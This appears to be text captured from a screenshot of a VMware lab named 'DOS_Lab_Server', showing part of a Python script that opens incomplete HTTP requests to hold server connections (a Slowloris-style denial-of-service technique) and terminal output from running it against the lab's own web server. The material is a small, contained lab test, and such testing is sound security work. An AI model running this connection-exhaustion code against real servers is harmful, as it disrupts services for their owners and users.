 DOS_Lab_Server - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
DC01
WIN01
DOS_Lab_Server
DC01 WIN01 DOS_Lab_Server
        s = socket.create_connection((HOST, PORT), timeout=3)
        s.sendall(
            b"GET / HTTP/1.1\r\n"
            b"Host: localhost\r\n"
            b"X-Lab: incomplete"
        )
        sockets.append(s)
    print(f"Opened {len(sockets)} incomplete HTTP connections")
    print(f"Holding for {DURATION} seconds")
    time.sleep(DURATION)
finally:
    for s in sockets:
        s.close()
    print("Test finished. All client sockets closed.")
long@dos-lab-server:~$ python3 ~/dos_header_lab.py &
[1] 14277
long@dos-lab-server:~$ Opened 8 incomplete HTTP connections
Holding for 20 seconds
Test finished. All client sockets closed.
ss -Htan state established '( sport = :80 )' | wc -l
0
[1]+  Done                    python3 ~/dos_header_lab.py
long@dos-lab-server:~$ python3 ~/dos_header_lab.py &
[1] 14582
long@dos-lab-server:~$ Opened 8 incomplete HTTP connections
Holding for 20 seconds
ss -Htan state established '( sport = :80 )' | wc -l
8
long@dos-lab-server:~$
Saving state... 79%